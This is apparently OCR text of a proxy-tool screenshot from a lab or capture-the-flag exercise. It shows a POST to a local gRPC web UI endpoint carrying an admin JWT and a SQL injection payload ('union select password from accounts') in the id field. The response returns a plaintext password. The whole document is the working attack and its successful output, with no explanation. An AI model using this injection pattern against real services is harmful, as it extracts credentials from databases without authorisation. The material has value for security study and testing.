 Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:46385
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: Wh6MdvAPvB8XAfiUsYQ9LtGJs4ppJzGfBKn4rDruIzQ
9 X-Requested-With: XMLHttpRequest
0 Content-Length: 230
1 Origin: http://127.0.0.1:46385
2 Connection: close
3 Referer: http://127.0.0.1:46385/
4 Cookie: _grpcui_csrf_token=Wh6MdvAPvB8XAfiUsYQ9LtGJs4ppJzGfBKn4rDruIzQ; session=eyJhdXRoIjoiZXl
5 Sec-Fetch-Dest: empty
6 Sec-Fetch-Mode: cors
7 Sec-Fetch-Site: same-origin
8
9 {
"metadata":[
{
"name":"token",
"value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODU4NzU
}
],
"data":[
{
"id":"207 union select password from accounts;"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sun, 04 Jun 2023 08:06:39 GMT
4 Content-Length: 406
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"HereIsYourPassWord1431"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33